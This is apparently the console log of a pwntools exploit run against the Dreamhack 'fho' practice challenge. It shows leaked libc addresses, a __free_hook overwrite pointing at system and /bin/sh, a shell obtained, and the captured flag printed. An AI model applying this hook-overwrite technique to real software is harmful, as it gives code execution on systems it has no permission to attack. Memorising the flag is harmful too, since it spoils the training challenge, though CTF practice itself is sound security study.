 [root@0bffb86e3fe4:/work# python3 hook.py
[+] Opening connection to host3.dreamhack.games on port 21177: Done
[*] '/work/fho'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[*] '/work/libc-2.27.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:922: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[+] libc_base: 0x7f0c46114000
[+] system: 0x7f0c46163550
[+] free_hook: 0x7f0c465018e8
[+] /bin/sh: 0x7f0c462c7e1a
/work/hook.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('To write: ')
/work/hook.py:30: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('With: ')
/work/hook.py:34: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('To free: ')
[*] Switching to interactive mode
$ cat flag
DH{a8529ace5e50480658a645aa1a1c88291784335c1c54c5b89d0f43ad1893730c}